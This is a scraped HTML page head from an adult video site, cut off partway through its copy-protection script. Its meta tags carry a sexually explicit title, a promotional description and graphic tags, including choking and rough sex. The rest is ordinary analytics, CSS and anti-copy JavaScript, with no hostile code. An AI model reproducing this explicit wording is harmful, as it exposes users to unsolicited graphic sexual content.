

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://premiumporn.org/hot-milfs-fuck-fountain-of-milf-its-an-addiction-emily/
body_size: 50580
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="icon" href="https://premiumporn.org/wp-content/uploads/2021/07/26182-6-fire-flame-clipart.png"><meta property="fb:app_id" content="966242223397117" /><meta property="og:url" content="https://premiumporn.org/hot-milfs-fuck-fountain-of-milf-its-an-addiction-emily/" /><meta property="og:type" content="article" /><meta property="og:title" content="Hot Milfs Fuck - Fountain Of MILF - It&#039;s An Addiction - Emily" /><meta property="og:description" content="“I like pleasing myself and I’d rather take care of it than complicate my life with a partner,” is how today’s Milf clarified things and attention HMF Shoppers! Grab your rain gear because there’s a cleanupon isle bed with today’s hot Milf Emily. And holy mother of fountains because this woman said she was a..." /><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Hot Milfs Fuck - Fountain Of MILF - It&#039;s An Addiction - Emily"><meta name="twitter:description" content="“I like pleasing myself and I’d rather take care of it than complicate my life with a partner,” is how today’s Milf clarified things and attention HMF Shoppers! Grab your rain gear because there’s a cleanupon isle bed with today’s hot Milf Emily. And holy mother of fountains because this woman said she was a..."><meta name="google-site-verification" content="qZPgaAKsKGoiEIt22vCKvCnNoRLL6_Efymyfq1P_BmI" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-259WLBXH05" type="86e7a758ebe2340e315f8aba-text/javascript"></script> <script type="86e7a758ebe2340e315f8aba-text/javascript">window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-259WLBXH05');</script> <meta name="cc3a60bcd682808c48bfb5539dacd367de5f33b3" content="cc3a60bcd682808c48bfb5539dacd367de5f33b3" /><meta name="yandex-verification" content="97ad41f2e527d651" /><meta content="41320" name="filedotto"><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><title>Hot Milfs Fuck - Fountain Of MILF - It&#039;s An Addiction - Emily</title><meta name="description" content="“I like pleasing myself and I’d rather take care of it than complicate my life with a partner,” is how today’s Milf clarified things and attention HMF"/><meta name="robots" content="follow, index"/><link rel="canonical" href="https://premiumporn.org/hot-milfs-fuck-fountain-of-milf-its-an-addiction-emily/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Hot Milfs Fuck - Fountain Of MILF - It&#039;s An Addiction - Emily" /><meta property="og:description" content="“I like pleasing myself and I’d rather take care of it than complicate my life with a partner,” is how today’s Milf clarified things and attention HMF" /><meta property="og:url" content="https://premiumporn.org/hot-milfs-fuck-fountain-of-milf-its-an-addiction-emily/" /><meta property="og:site_name" content="Premium Porn" /><meta property="article:tag" content="Ahegao" /><meta property="article:tag" content="Amateur" /><meta property="article:tag" content="Anal Fingering" /><meta property="article:tag" content="Behind The Scenes" /><meta property="article:tag" content="Blowjob" /><meta property="article:tag" content="BTS" /><meta property="article:tag" content="Choking" /><meta property="article:tag" content="Cowgirl" /><meta property="article:tag" content="Deepthroat" /><meta property="article:tag" content="Dirty Talk" /><meta property="article:tag" content="Doggystyle" /><meta property="article:tag" content="Face Fuck" /><meta property="article:tag" content="Gagging" /><meta property="article:tag" content="Hair Pulling" /><meta property="article:tag" content="Hitachi" /><meta property="article:tag" content="Kissing" /><meta property="article:tag" content="Masturbation" /><meta property="article:tag" content="Milf" /><meta property="article:tag" content="Missionary" /><meta property="article:tag" content="Piercing" /><meta property="article:tag" content="Pile Driver" /><meta property="article:tag" content="Redhead" /><meta property="article:tag" content="Reverse Cowgirl" /><meta property="article:tag" content="Rough Sex" /><meta property="article:tag" content="Sex" /><meta property="article:tag" content="Spanking" /><meta property="article:tag" content="Squirt" /><meta property="article:tag" content="Squirting" /><meta property="article:tag" content="Submissive" /><meta property="article:section" content="Hot Milfs Fuck" /><meta property="og:updated_time" content="2026-01-06T10:55:51+01:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Hot Milfs Fuck - Fountain Of MILF - It&#039;s An Addiction - Emily" /><meta name="twitter:description" content="“I like pleasing myself and I’d rather take care of it than complicate my life with a partner,” is how today’s Milf clarified things and attention HMF" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="2 minutes" /><link rel='dns-prefetch' href='//vjs.zencdn.net' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Premium Porn &raquo; Feed" href="https://premiumporn.org/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://premiumporn.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpremiumporn.org%2Fhot-milfs-fuck-fountain-of-milf-its-an-addiction-emily%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://premiumporn.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpremiumporn.org%2Fhot-milfs-fuck-fountain-of-milf-its-an-addiction-emily%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='formidable-css' href='https://premiumporn.org/wp-content/litespeed/css/2dd21e637e3a213815a35c81cc61139a.css?ver=24fbb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://premiumporn.org/wp-content/litespeed/css/1663838206b92f828c12d98242ad56ba.css?ver=0fe7b' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='ftt-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.4.1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ftt-styles-css' href='https://premiumporn.org/wp-content/litespeed/css/20190ad9479e2b3c1533ea8872985f5b.css?ver=88764' type='text/css' media='all' /><style type="text/css">@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style><link data-optimized="1" rel='stylesheet' id='ftt-custom-style-css' href='https://premiumporn.org/wp-content/litespeed/css/71a4c778e1e38cf994b81c6a34a88a21.css?ver=d1b3f' type='text/css' media='all' /> <script type="86e7a758ebe2340e315f8aba-text/javascript" src="https://premiumporn.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="86e7a758ebe2340e315f8aba-text/javascript" src="https://premiumporn.org/wp-content/litespeed/js/0f8e692568927935a50ca13b11830d7b.js?ver=d6a92" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://premiumporn.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://premiumporn.org/wp-json/wp/v2/posts/82785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://premiumporn.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://premiumporn.org/?p=82785' /><meta property="og:image" content="https://i.ibb.co/Y8KyTkK/hot-milfs-fuck-fountain-of-milf-its-an-addiction-emily.webp" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Hot Milfs Fuck &#8211; Fountain Of MILF &#8211; It&#8217;s An Addiction &#8211; Emily" /><meta name="twitter:description" content="" /><meta name="twitter:image" content="https://i.ibb.co/Y8KyTkK/hot-milfs-fuck-fountain-of-milf-its-an-addiction-emily.webp" />
<script id="wpcp_disable_selection" type="86e7a758ebe2340e315f8aba-text/javascript">var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
